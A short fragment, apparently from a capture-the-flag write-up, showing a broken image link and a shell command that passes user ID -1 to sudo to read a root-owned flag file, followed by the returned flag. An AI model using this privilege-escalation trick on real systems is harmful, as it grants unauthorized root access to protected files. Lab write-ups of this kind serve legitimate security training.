 $ sudo -u#-1 cat /root/flag12.txt
d7sdfksdf384
$